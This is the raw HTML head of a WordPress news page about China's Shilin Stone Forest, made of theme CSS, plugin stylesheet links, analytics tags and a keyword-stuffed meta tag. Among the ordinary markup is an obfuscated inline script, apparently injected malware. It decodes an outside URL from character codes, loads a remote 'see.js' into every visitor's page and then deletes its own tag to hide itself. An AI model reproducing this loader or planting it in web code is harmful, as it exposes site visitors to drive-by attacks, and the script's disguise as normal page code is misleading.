20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/1007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=1007' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
